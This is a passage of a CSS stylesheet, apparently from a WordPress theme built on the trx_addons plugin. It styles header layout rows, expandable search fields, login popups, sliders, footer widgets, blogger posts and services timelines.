.sc_layouts_row_type_compact .sc_layouts_iconed_text:before,
.sc_layouts_row_type_compact .sc_layouts_iconed_text:after {
  content: '';
  width: 2px;
  height: 94px;
  display: block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.top_panel_default .sc_layouts_row_type_compact .sc_layouts_iconed_text:before,
.top_panel_default .sc_layouts_row_type_compact .sc_layouts_iconed_text:after {
  display: none;
}

.sc_layouts_row_type_compact .sc_layouts_iconed_text:before {
  left: 0;
}

.sc_layouts_row_type_compact .sc_layouts_iconed_text:after {
  right: 0;
}

.sc_layouts_row_type_normal .sc_layouts_item_details_line1,
.sc_layouts_row_type_normal .sc_layouts_item_details_line2 {
  font-weight: 800;
}

.sc_layouts_row_type_normal .sc_layouts_item_icon:before {
  font-size: 2.0714285714rem;
}

.sc_layouts_row_type_narrow .sc_layouts_iconed_text .sc_layouts_item_icon:before {
  font-size: 1.5714285714rem;
}

.sc_layouts_row_type_narrow .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 0.6em;
}

.sc_layouts_column_align_left .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-start;
}

.sc_layouts_column_align_right .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: flex-end;
}

.sc_layouts_column_align_center .sc_layouts_iconed_text_type_reverse .sc_layouts_item_link {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}

.sc_layouts_iconed_text_type_reverse .sc_layouts_item_link .sc_layouts_item_icon {
  order: 1;
}

.sc_layouts_iconed_text_type_reverse .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 0;
  margin-right: 1.7857142857rem;
}

.sc_layouts_iconed_text_type_reverse .sc_layouts_item_icon {
  height: 2.8571428571rem;
  width: 2.8571428571rem;
  min-width: 2.8571428571rem;
  border-radius: 50%;
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 13px;
}

.sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line1,
.sc_layouts_iconed_text_type_reverse .sc_layouts_item_details_line2 {
  font-size: 1.4285714286rem;
}

/* sc_layouts_login */
.trx_addons_icon-user-times:before {
  content: '\e981';
  font-family: 'Fontello';
}

.trx_addons_icon-user-alt:before {
  content: '\e981';
  font-family: 'Fontello';
}

.sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link {
  padding: 0;
}

.sc_layouts_login .sc_layouts_item_icon {
  font-size: 1.9em;
}

.sc_layouts_login .sc_layouts_item_icon + .sc_layouts_item_details {
  margin-left: 0.9em;
}

.trx_addons_tabs .trx_addons_tabs_titles li.ui-tabs-active:after {
  display: none;
}

.ui-tabs .ui-tabs-nav {
  margin-bottom: 1.2em;
}

.trx_addons_popup button.mfp-close {
  width: 45px;
  height: 49px;
  border: none;
}

.sc_form_field_wrap input:-webkit-autofill {
  -webkit-transition: color 9999s ease-out, background-color 9999s ease-out;
  -webkit-transition-delay: 9999s;
}

.trx_addons_popup {
  border: none;
}

.trx_addons_popup_form_field.trx_addons_popup_form_field_remember {
  display: flex;
  align-items: center;
}

.trx_addons_popup_form_field.trx_addons_popup_form_field_remember label {
  order: -1;
}

.trx_addons_popup_form_field_forgot_password {
  margin-right: 0;
  margin-left: 2em;
}

/* Search field inside content */
.content .search_wrap {
  max-width: 50%;
  margin: 0;
}

.post_item_none_search .search_wrap,
.post_item_none_archive .search_wrap {
  max-width: none;
}

.content .search_wrap .search_form_wrap {
  width: 100%;
}

.content .search_wrap .search_form_wrap .search_field {
  width: 100%;
}

.content .search_wrap .search_submit {
  background-color: transparent;
}

.post_item_none_search .search_wrap .search_field,
.post_item_none_archive .search_wrap .search_field {
  padding: 1.2em 3em 1em 1em !important;
}

.post_item_none_search .search_wrap .search_submit,
.post_item_none_archive .search_wrap .search_submit {
  left: auto;
  right: 0;
  top: 0;
  padding: 0 1em;
}

.content .search_wrap .search_results {
  width: 100%;
}

/* Search style expand (customize) */
.search_wrap.search_style_expand .search_field {
  width: auto;
  visibility: hidden;
}

.search_style_expand.search_opened .search_field {
  width: auto;
  visibility: visible;
}

.search_wrap.search_style_expand .search_form_wrap_inner {
  visibility: hidden;
  opacity: 0;
}

.search_style_expand.search_opened .search_form_wrap_inner {
  visibility: visible;
  opacity: 1;
}

.search_form_wrap_inner {
  position: absolute;
  top: calc(100% + 30px);
  right: -4px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .search_form_wrap_inner {
    min-width: 540px;
  }
}
.search_submit_custom {
  display: none;
  color: inherit;
}

.sc_layouts_row_type_narrow .search_submit_custom {
  display: inline-block;
  vertical-align: middle;
  transition: 0.35s;
}

.sc_layouts_row_type_narrow .search_wrap .search_submit_custom {
  margin-left: 0.7142857143rem;
}

.sc_layouts_row_type_narrow .search_form_wrap_inner {
  top: calc(100% + 15px);
  right: -40px;
}

.sc_layouts_row_type_narrow .sc_layouts_search {
  display: inline-block;
  vertical-align: middle;
}

.search_wrap.search_style_expand .search_submit {
  position: relative;
}

.search_wrap.search_style_expand .search_form {
  padding: 0 2.6428571429rem;
}

.sc_layouts_row_type_narrow .search_wrap.search_style_expand .search_form {
  padding: 0;
}

.sc_layouts_row_type_narrow .search_wrap .search_submit:before {
  font-size: 1.5714285714rem;
}

.top_panel .sc_layouts_row_type_normal {
  z-index: 999;
}

.top_panel .sc_layouts_row_type_normal .elementor-widget-wrap .sc_layouts_item:last-child .search_wrap.search_style_expand .search_form {
  padding-right: 0;
}

.top_panel .sc_layouts_row_type_normal .elementor-widget-wrap .sc_layouts_item:last-child .search_wrap.search_style_expand .search_form:after {
  display: none;
}

.top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form {
  position: relative;
}

.top_panel .sc_layouts_row_type_normal .elementor-widget-wrap .sc_layouts_item:first-child .search_wrap.search_style_expand .search_form {
  padding-left: 0;
}

.top_panel .sc_layouts_row_type_normal .elementor-widget-wrap .sc_layouts_item:first-child .search_wrap.search_style_expand .search_form:before {
  display: none;
}

.top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form:before,
.top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form:after {
  content: '';
  width: 2px;
  height: 36px;
  display: inline-block;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

.top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form:before {
  left: 0;
}

.top_panel .sc_layouts_row_type_normal .search_wrap.search_style_expand .search_form:after {
  right: 0;
}

.trx_addons_icon-search:before {
  content: '\e986';
  font-family: 'Fontello';
  transition: 0.35s;
  display: inline-block;
  vertical-align: middle;
}

.sc_layouts_row_type_normal .search_wrap .search_submit {
  font-size: 2.1428571429rem;
}

.sc_layouts_row_type_normal .search_wrap .search_submit:before {
  font-size: inherit;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_submit {
  width: auto;
  height: auto;
  left: auto;
  line-height: inherit;
}

.sc_layouts_row_type_normal .search_wrap .search_submit {
  line-height: initial;
  width: auto;
  height: auto;
  left: auto;
}

.search_wrap.search_style_expand .search_form_wrap_inner {
  display: flex;
  flex-direction: row;
  align-items: center;
  padding: 2.8571428571rem 2.7142857143rem;
  transition: 0.5s;
  z-index: 1001;
}

.search_wrap.search_style_expand .search_form_wrap_inner .search_submit_inner {
  margin-left: 0.7142857143rem;
  font-size: 1.2857142857rem;
  font-weight: 800;
  padding: 1.3571428571rem 2.1428571429rem;
}

.search_wrap.search_style_expand .search_field {
  padding: 19px 29px !important;
  width: 26.4285714286rem;
  transition: 0.35s;
  opacity: 1;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .search_wrap.search_style_expand .search_field {
    padding: 22px 29px !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .sc_layouts_row_type_compact .sc_layouts_item input[type='text'].search_field {
    line-height: normal !important;
  }
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .sc_layouts_row_type_narrow .sc_layouts_item input[type="text"].search_field {
    line-height: normal !important;
  }
}
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand:not(.search_opened) .search_field {
  padding: 19px 29px !important;
}

.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand .search_field,
.sc_layouts_row_type_normal .sc_layouts_column .search_style_expand.search_opened .search_field {
  width: 26.4285714286rem;
  border-radius: 0;
  border: none;
  height: inherit;
  line-height: inherit;
  text-transform: none;
  font-size: inherit;
}

.sc_layouts_row_type_compact .sc_layouts_search {
  position: relative;
}

.sc_layouts_row_type_normal .search_wrap .search_submit {
  line-height: inherit;
}

/* Language menu */
.sc_layouts_language_menu.sc_layouts_menu_nav > li > ul {
  left: 50%;
  transform: translateX(-50%);
  top: calc(100% + 10px);
  width: auto;
  min-width: 9.7857142857rem;
}

.sc_layouts_language_menu.sc_layouts_dropdown li.menu-item.menu-item-has-children > a:after {
  position: absolute;
  top: 50%;
  transform: translateY(-50%) rotate(90deg);
  font-size: 12px;
  right: 1.6em;
  top: calc(50% + 2px);
  right: 1em;
}

.sc_layouts_language_menu.sc_layouts_dropdown li.menu-item.menu-item-has-children > a {
  padding-right: 1.7857142857rem;
}

.sc_layouts_language_menu.sc_layouts_dropdown li.menu-item > a:before {
  content: '\e963';
  font-family: 'Fontello';
  display: inline-block;
  vertical-align: middle;
  font-size: 1.5714285714rem;
  margin-right: 0.6428571429rem;
  color: inherit;
  transition: 0.35s;
}

.sc_layouts_language_menu.sc_layouts_dropdown li li.menu-item > a:before {
  display: none;
}

/* Slider
---------------------------------------------- */
/* Pagination */
.sidebar .slider_pagination_pos_bottom > .swiper-pagination,
.sidebar .slider_outer_pagination_pos_bottom > .swiper-pagination {
  bottom: 0.5em;
}

.sidebar .slider_container .swiper-pagination-bullet,
.sidebar .slider_outer .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
  line-height: 8px;
  text-align: center;
}

.slider_wrap.slider_engine_elastistack .slider_controls_wrap {
  text-align: center;
}

.slider_wrap.slider_engine_elastistack .slider_container.slider_controls_side:hover .slider_controls_wrap > a.slider_next {
  margin-left: 0;
}

/* Controls */
.sc_slider_controls .slider_controls_wrap > a,
.slider_container.slider_controls_side .slider_controls_wrap > a,
.slider_outer_controls_outside .slider_controls_wrap > a,
.slider_outer_controls_side .slider_controls_wrap > a,
.slider_outer_controls_top .slider_controls_wrap > a,
.slider_outer_controls_bottom .slider_controls_wrap > a {
  width: 3.9285714286rem;
  height: 3.9285714286rem;
  line-height: 3.9285714286rem;
  border-radius: 50% !important;
}

/* Icons in controls */
.sc_slider_controls .slider_controls_wrap > a:before,
.slider_container.slider_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_side .slider_controls_wrap > a:before,
.slider_outer_controls_outside .slider_controls_wrap > a:before,
.slider_outer_controls_top .slider_controls_wrap > a:before,
.slider_outer_controls_bottom .slider_controls_wrap > a:before {
  font-family: "fontello";
  font-size: initial;
}

.sc_slider_controls .slider_controls_wrap > .slider_prev:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_prev:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_prev:before {
  content: '\e92a';
}

.sc_slider_controls .slider_controls_wrap > .slider_next:before,
.slider_container.slider_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_side .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_outside .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_top .slider_controls_wrap > .slider_next:before,
.slider_outer_controls_bottom .slider_controls_wrap > .slider_next:before {
  content: '\e92b';
}

.slider_elastistack_outer.slider_outer_controls > .slider_controls_wrap > .slider_next:before,
.slider_elastistack.slider_controls > .slider_controls_wrap > .slider_next:before {
  content: '\e929';
}

/* Slider in the widgets area */
.header_widgets_wrap .slider_container .slide_overlay.slide_overlay_large {
  background-color: transparent;
}

.header_widgets_wrap .slider_container.slider_titles_center:not(.slider_multi) .slide_info.slide_info_large {
  width: 18em;
}

.sidebar .slider_container.slider_multi .slide_info:not(.slide_info_large),
.sidebar .slider_container .slide_info:not(.slide_info_large),
.footer_wrap .slider_container.slider_multi .slide_info:not(.slide_info_large),
.footer_wrap .slider_container .slide_info:not(.slide_info_large) {
  bottom: 8px;
}

.sidebar .slider_container.slider_multi .slide_title,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_title,
.footer_wrap .slider_container.slider_multi .slide_title,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_title {
  font-size: 1.2em;
  line-height: 1.2em;
  margin-bottom: 6px;
}

.sidebar .slider_container.slider_multi .slide_date,
.sidebar .slider_container .slide_info:not(.slide_info_large) .slide_date,
.footer_wrap .slider_container.slider_multi .slide_date,
.footer_wrap .slider_container .slide_info:not(.slide_info_large) .slide_date {
  font-size: 12px;
  line-height: 16px;
}

/* sc_widget_slider */
.sc_widget_slider,
.widget_slider,
.widget_title {
  background-color: inherit;
}

.widget_slider .slider-slide:before {
  content: attr(data-title);
  font-size: 1.7142857143rem;
  font-weight: 800;
  line-height: 2.5714285714rem;
}

.widget_slider .slider-slide[data-image]:before {
  display: none;
}

.widget_slider .video_embed.video_frame {
  padding-top: 1.7142857143rem;
}

.sc_widget_slider .slider_container.slider_type_images .slider-slide > img {
  width: auto;
  height: auto;
}

/* Widgets
---------------------------------------------- */
/* Widgets in the Footer */
.footer_wrap .sc_layouts_row {
  line-height: 1.7857em;
}

.footer_wrap .sc_layouts_item,
.footer_wrap .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 0.5em !important;
  margin-bottom: 0.5em !important;
}

.footer_wrap.footer_default .sc_layouts_item,
.footer_wrap.footer_default .sc_layouts_row .widget {
  vertical-align: top;
  margin-top: 1.5em !important;
  margin-bottom: 1.5em !important;
}

.footer_wrap .sc_layouts_item .widget {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

/* Widget Categories list in columns or sidebar */
.widget_categories_list[class*="column-"] [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] {
  width: 100%;
  float: none;
  overflow: hidden;
}

.widget_categories_list[class*="column-"] [class*="column-"] + [class*="column-"],
.sidebar .widget_categories_list [class*="column-"] + [class*="column-"] {
  margin-top: 0.5em;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_item,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_item {
  text-align: left;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 20%;
}

.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image {
  display: inline-block;
  width: 32px;
  vertical-align: middle;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image img,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image img {
  width: 100%;
  height: auto;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_title {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
  margin: 0;
  font-size: 1em;
  text-align: left;
  text-transform: none;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_categories_list[class*="column-"] .categories_list_style_1 .categories_list_image + .categories_list_title,
.sidebar .widget_categories_list .categories_list_style_1 .categories_list_image + .categories_list_title {
  padding-left: 1em;
}

/* Contacts */
.footer_wrap .widget_contacts .contacts_description,
.footer_wrap .widget_contacts .contacts_content {
  margin-left: auto;
  margin-right: auto;
}

.footer_wrap .columns_wrap .widget_contacts .contacts_description,
.footer_wrap .columns_wrap .widget_contacts .contacts_content {
  max-width: none;
}

/* Recent News + Shortcode Recent News */
body.expand_content .sc_recent_news_style_news-announce .post_size_full,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_full {
  height: 656px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_big,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_big {
  height: 328px;
}

body.expand_content .sc_recent_news_style_news-announce .post_size_medium,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_medium,
body.expand_content .sc_recent_news_style_news-announce .post_size_small,
.sc_layouts_submenu .sc_recent_news_style_news-announce .post_size_small {
  height: 164px;
}

.sidebar .sc_recent_news .post_item .post_title,
.footer_wrap .sc_recent_news .post_item .post_title {
  font-size: 1em;
}

.sidebar .sc_recent_news .post_item .post_content,
.footer_wrap .sc_recent_news .post_item .post_content {
  font-size: 0.8667em;
  line-height: 1.3846em;
}

/* Shortcodes
---------------------------------------------- */
h1.sc_item_title {
  line-height: 5.1428571429rem;
}

h1.sc_item_title_tag + .sc_item_descr {
  margin-top: 2.4em;
}

.sc_item_descr + .sc_item_button {
  margin-top: 1.1em;
}

.sc_title_default .sc_item_descr p:last-child {
  margin-bottom: 0.3571428571rem;
}

.sc_title.sc_title_alter {
  display: inline-block;
  padding: 0 2.1428571429rem;
  margin-left: 3.5714285714rem;
  transform: translate(0, 50%);
  z-index: 1;
}

.sc_layouts_column_align_right .sc_title.sc_title_alter {
  margin-left: 0;
  margin-right: 3.5714285714rem;
}

.sc_title.sc_title_big .sc_item_title {
  font-size: 4.5714285714rem;
  line-height: 6.1428571429rem;
}

.sc_title.sc_title_big .sc_item_descr {
  font-size: 1.4285714286rem;
}

.sc_title.sc_title_big .sc_item_descr p:last-child {
  margin-bottom: 0;
}

.sc_title.sc_title_big .sc_item_title + .sc_item_descr {
  margin-top: 2em;
}

/* Breadcrumbs */
.breadcrumbs {
  font-size: 1.1428571429rem;
  line-height: 1.9285714286rem;
}

.breadcrumbs .breadcrumbs_delimiter:before {
  content: '-';
}

.breadcrumbs .breadcrumbs_delimiter {
  margin: 0 0.7em;
}

.sc_layouts_title_breadcrumbs {
  margin-top: 1.3em;
}

/* Blogger */
.sc_blogger .post_featured + .post_header {
  max-width: none;
  padding: 0;
  display: block;
}

.sc_blogger_default .sc_blogger_item {
  text-align: left;
}

.sc_blogger_default .sc_blogger_item_content {
  padding: 2.4em 2.4em 2.4em 0;
}

.sc_blogger_default .sc_blogger_item_title {
  font-size: 2.1428571429rem;
  line-height: 3.2142857143rem;
}

.sc_blogger_default .sc_item_title + .sc_item_slider {
  margin-top: 4.6em;
}

.sc_blogger_default .sc_item_slider.slider_outer_controls_top > .slider_controls_wrap {
  top: -7.5em;
}

.post_item_single .sc_blogger .post_meta .post_meta_item.post_categories a:last-child:after {
  display: none;
}

.sc_blogger_default .post_meta {
  margin-top: 1.7em;
}

.sc_blogger_default .sc_blogger_item_excerpt {
  margin-top: 1.2em;
}

.sc_blogger_default .sc_blogger_item_excerpt_text {
  line-height: 2.2857142857rem;
}

.sc_blogger .more-link {
  font-size: 1.28571rem;
  font-weight: 800;
  font-style: normal;
  line-height: 1.57143rem;
  text-decoration: none;
  text-transform: none;
  padding: 0.4em 0 0 !important;
  position: relative;
  overflow: hidden;
  display: inline-block;
}
.sc_blogger .more-link:after {
  content: '';
  display: block;
  height: 0.3571428571rem;
  margin-top: 9px;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.sc_blogger .more-link:before {
  content: '';
  height: 0.3571428571rem;
  position: absolute;
  bottom: 0;
  width: 100%;
  right: 135%;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
}
.sc_blogger .more-link:hover:before {
  right: 0;
}
.sc_blogger .more-link:hover:after {
  transform: translate(120%, 0);
}

.sc_blogger .sc_blogger_item_button {
  margin-top: 2em;
}

/* Events */
.sc_events_item_button:before,
.sc_events_item_button:after {
  content: '\e93a';
  font-family: "fontello";
}

/* Form */
.sc_form .sc_form_info_item .sc_form_info_icon:before {
  font-family: "fontello";
}

.sc_form .sc_form_info_item_address .sc_form_info_icon:before {
  content: '\e8fd';
}

.sc_form .sc_form_info_item_email .sc_form_info_icon:before {
  content: '\e8fa';
}

.sc_form .sc_form_info_item_phone .sc_form_info_icon:before {
  content: '\e8f5';
}

[class*="sc_input_hover_"] input[type="text"],
[class*="sc_input_hover_"] input[type="number"],
[class*="sc_input_hover_"] input[type="email"],
[class*="sc_input_hover_"] input[type="password"],
[class*="sc_input_hover_"] input[type="search"],
[class*="sc_input_hover_"] select,
[class*="sc_input_hover_"] textarea {
  line-height: 1;
}

.trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="text"],
.trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="number"],
.trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="email"],
.trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="password"],
.trx_addons_popup_form_register[class*="sc_input_hover_"] input[type="search"],
.trx_addons_popup_form_register[class*="sc_input_hover_"] select,
.trx_addons_popup_form_register[class*="sc_input_hover_"] textarea,
.trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="text"],
.trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="number"],
.trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="email"],
.trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="password"],
.trx_addons_popup_form_login[class*="sc_input_hover_"] input[type="search"],
.trx_addons_popup_form_login[class*="sc_input_hover_"] select,
.trx_addons_popup_form_login[class*="sc_input_hover_"] textarea {
  line-height: 1.3em;
  font-size: 15px !important;
}

/* Icons */
.footer_wrap .sc_icons .sc_icons_icon + .sc_icons_item_title {
  margin-top: 1em;
  margin-bottom: 2em;
}

.footer_wrap .sc_icons.sc_icons_default .sc_icons_item {
  padding: 0;
}

.footer_wrap .sc_icons.sc_icons_default .sc_icons_item_title {
  font-size: 1.4285714286rem;
}

.footer_wrap .sc_icons_size_small .sc_icons_icon:before,
.footer_wrap .sc_icons_size_small .sc_icons_icon > span:before {
  font-size: 3.4285714286rem;
}

/* Portfolio */
.sc_portfolio_default .sc_portfolio_item {
  -webkit-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  -ms-transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
  transition: color 0.4s ease, background-color 0.4s ease, border-color 0.4s ease;
}

/* Services */
.services_single .services_page_featured {
  max-width: 100%;
}

.services_page_tabs {
  margin-top: 5em;
}

.services_page_tabs .comments_list_wrap,
.services_page_tabs .comments_form_wrap:first-child {
  margin-top: 0;
  padding-top: 0;
  border-top-width: 0;
}

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  margin-top: 3em;
  padding-top: 3em;
  border-top-width: 1px;
}

.sc_services_timeline .sc_services_item_marker {
  height: 7.7142857143rem;
  width: 7.7142857143rem;
  line-height: 7.7142857143rem;
  border-radius: 0;
  border: none;
}

.sc_services_timeline .sc_services_item_featured_left {
  padding-left: 9em;
}

.sc_services_timeline .sc_services_item_featured_right {
  padding-right: 9em;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_marker:before,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_marker:before {
  font-size: 4.0714285714rem;
}

.sc_services_timeline .sc_services_item_timeline {
  border-style: solid;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline {
  border-width: 0 6px 0 0;
}

.sc_services_timeline .sc_services_item_featured_top .sc_services_item_timeline,
.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_timeline {
  border-width: 6px 0 0 0;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_timeline {
  left: 3.8571428571rem;
}

.sc_services_timeline .sc_services_item_featured_right .sc_services_item_timeline {
  right: 3.8571428571rem;
}

.sc_services_timeline .sc_services_item_featured_top .sc_services_item_timeline {
  top: 3.8571428571rem;
}

.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_timeline {
  bottom: 3.8571428571rem;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_subtitle,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_subtitle {
  display: none;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_header,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_header {
  padding: 2.9285714286rem 5.0714285714rem 1.6428571429rem 5.0714285714rem;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_title,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_title {
  font-size: 1.7142857143rem;
  line-height: 2.5714285714rem;
  font-weight: 800;
}

.sc_services_timeline .sc_services_item_featured_left .post_featured,
.sc_services_timeline .sc_services_item_featured_right .post_featured {
  margin-bottom: 0;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_content,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_content {
  margin-top: 0;
  padding: 0 5.0714285714rem;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_button,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_button {
  margin-top: 0;
  padding: 0 5.0714285714rem;
  padding-bottom: 3.5rem;
}

.sc_services_timeline .sc_services_item_subtitle {
  font-style: normal;
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple,
.sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple,
.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple {
  margin-top: 1.25em;
  padding: 0.4em 0 0 !important;
  position: relative;
  overflow: hidden;
}
.sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:after,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:after,
.sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:after,
.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:after {
  content: '';
  display: block;
  height: 0.3571428571rem;
  margin-top: 9px;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
  position: relative;
}
.sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:before,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:before,
.sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:before,
.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:before {
  content: '';
  height: 0.3571428571rem;
  position: absolute;
  bottom: 0;
  width: 100%;
  right: 135%;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
  top: auto;
}
.sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:hover:before,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:hover:before,
.sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:hover:before,
.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:hover:before {
  right: 0;
}
.sc_services_timeline .sc_services_item_featured_left .sc_services_item_button .sc_button_simple:hover:after,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_button .sc_button_simple:hover:after,
.sc_services_timeline .sc_services_item_featured_top .sc_services_item_button .sc_button_simple:hover:after,
.sc_services_timeline .sc_services_item_featured_bottom .sc_services_item_button .sc_button_simple:hover:after {
  transform: translate(120%, 0);
}

.sc_services_timeline .sc_services_item_featured_left .sc_services_item_info,
.sc_services_timeline .sc_services_item_featured_right .sc_services_item_info {
  padding: 0 0 3.9em 0;
}

.sc_services_timeline .sc_services_item.sc_services_item_featured_left:last-child .sc_services_item_info,
.sc_services_timeline .sc_services_item.sc_services_item_featured_right:last-child .sc_services_item_info {
  padding-bottom: 0;
}

.sc_services_timeline .sc_services_item_featured_top {
  padding-top: 7em;
}

.services_single .services_page_header {
  margin-bottom: 3.5em;
}

.services_page_tabs .comments_list_wrap + .comments_form_wrap {
  border-top: 5px solid #eee;
  margin-top: 6em;
  padding-top: 6em;
}

.services_single p + blockquote {
  margin-top: 1.2em;
}

.sc_services_default .sc_services_item {
  margin-bottom: 3.8em;
}

.sc_services.sc_services_default .trx_addons_columns_wrap.columns_padding_bottom > [class*="trx_addons_column-"] {
  padding-bottom: 3.8em;
}

.sc_services_light .sc_services_item_featured_top.with_icon {
  text-align: left;
  padding: 5.5rem 5.1428571429rem;
  height: auto;
}

.sc_services_light .sc_services_item_featured_top.with_icon .sc_services_item_subtitle {
  display: none;
}

.sc_services_light .sc_services_item_title {
  font-size: 1.7142857143rem;
  line-height: 2.5714285714rem;
  font-weight: 800;
}

.sc_services_light .sc_services_item_icon {
  font-size: 5.4285714286rem;
  transition: 0.2s;
}
.sc_services_light .sc_services_item_icon:hover {
  transform: scale(1.05);
}

.sc_services_light .sc_services_item_content {
  margin-top: 1.5em;
}

.sc_services_light .sc_services_item_button .sc_button.sc_button_simple {
  margin-top: 0.2em;
  padding: 0.4em 0 0 !important;
  position: relative;
  overflow: hidden;
}
.sc_services_light .sc_services_item_button .sc_button.sc_button_simple:after {
  content: '';
  display: block;
  height: 0.3571428571rem;
  margin-top: 9px;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
  position: relative;
}
.sc_services_light .sc_services_item_button .sc_button.sc_button_simple:before {
  content: '';
  height: 0.3571428571rem;
  position: absolute;
  bottom: 0;
  width: 100%;
  right: 135%;
  transition: 0.8s cubic-bezier(0.58, 0.3, 0.005, 1);
  top: auto;
  opacity: 1;
}
.sc_services_light .sc_services_item_button .sc_button.sc_button_simple:hover:before {
  right: 0;
}
.sc_services_light .sc_services_item_button .sc_button.sc_button_simple:hover:after {
  transform: translate(120%, 0);
}

.sc_services.sc_services_light .sc_item_title + .sc_item_slider {
